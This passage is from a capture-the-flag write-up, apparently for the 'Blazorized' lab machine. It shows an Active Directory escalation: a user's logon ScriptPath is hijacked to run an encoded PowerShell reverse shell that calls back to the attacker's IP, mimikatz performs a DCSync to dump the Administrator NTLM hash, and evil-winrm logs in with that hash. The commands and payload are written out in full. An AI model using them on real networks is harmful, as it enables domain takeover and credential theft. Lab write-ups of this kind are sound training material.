
Pivot to SSA_6010 Using ScriptPath
Looking at Bloodhound we can see that the user SSA_6010 has a session running on DC1:

Running winpeas and checking the Display information about local users section, we can see that SSA_6010 has a very high logon count. This could point to automated logins occurring.

If we look at the default value of the script path for SSA_6010, we will see that it is blank. We can change this to point to a reverse shell payload we drop in:
Set-ADUser -Identity ssa_6010 -ScriptPath 'A32FF3AEAA23\login.bat'
Get-ADUser -Identity ssa_6010 -Properties ScriptPath | Select-Object Name, ScriptPath
We now use mkpsrevshell.py to generate a reverse shell payload, we can then add this to the batch file we created in C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23
python3 mkpsrevshell.py 10.10.16.37 443
The output:
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMwA3ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Now we can add this payload and wait for a reverse shell:
echo "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMwA3ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=" | out-file C:\windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23\login.bat -Encoding ASCII

Start a netcat listener and wait for it to come back:
nc -nvlp 443
DCSync to Administrator
Looking at Bloodhound we can see that the user SSA_6010 has dcsync permission to the domain. This will allow us to use mimikatz to perform a dcsync attack:

This new shell from the PowerShell payload kept crashing so I moved another reverse shell generated with msfvenom onto to get another shell back to my Kali machine. After this I uploaded mimkatz and used lsadump::dcsync /domain:blazorized.htb /all. This gave the Admin hash:
.\mimikatz.exe
lsadump::dcsync /domain:blazorized.htb /all
SAM Username : Administrator
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID : 500
Credentials:
Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3

With this hash, I connected to the box with evil-winrm and collected the root flag:
evil-winrm -i blazorized.htb -u administrator -H 'f55ed1465179ba374ec1cad05b34a5f3'